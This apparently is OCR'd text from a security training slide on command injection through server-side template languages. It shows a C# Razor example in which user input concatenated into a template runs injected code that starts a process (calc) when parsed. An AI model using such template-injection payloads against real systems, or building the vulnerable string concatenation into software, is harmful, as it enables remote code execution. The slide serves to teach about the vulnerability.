 Dataflow Vulns – Command Injection Scripting
• View components utilize their own scripting language (OGNL,
Spring EL, Unified EL, Razor, etc.)
//original
//string template = “Hello @Model.Name! “ + userInput;
string template = "Hello @Model.Name!
@{System.Diagnostics.Process proc = new
System.Diagnostics.Process();
proc.EnableRaisingEvents=false;
proc.StartInfo.FileName=\"calc\";
proc.Start(); }";
string result = Razor.Parse(template, new
{ Name = "John" });
Console.WriteLine("Output is: " +
result);
Microsoft
.net MVC